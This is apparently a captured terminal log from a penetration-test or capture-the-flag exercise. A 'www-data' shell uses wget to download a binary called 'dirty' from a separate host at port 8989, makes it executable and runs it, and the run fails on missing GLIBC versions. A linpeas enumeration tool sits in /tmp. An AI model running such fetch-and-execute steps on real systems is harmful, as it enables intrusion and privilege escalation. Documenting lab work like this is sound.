 www-data@ubuntu:/tmp$ wget 172.31.129.169:8989/dirty
wget 172.31.129.169:8989/dirty
--2023-12-05 07:34:40--  http://172.31.129.169:8989/dirty
Connecting to 172.31.129.169:8989... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16688 (16K) [application/octet-stream]
Saving to: 'dirty'
dirty               100%[===================>]  16.30K  --.-KB/s    in 0s
2023-12-05 07:34:40 (461 MB/s) - 'dirty' saved [16688/16688]
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD
dirty
index.html
linpeas_linux_amd64
systemd-private-010d82de730b43479c42f1c5804cd4e5-systemd-timesyncd.service-gqq0tX
vmware-root
www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$ ./dirty
./dirty
./dirty: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./dirty)
./dirty: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./dirty)
www-data@ubuntu:/tmp$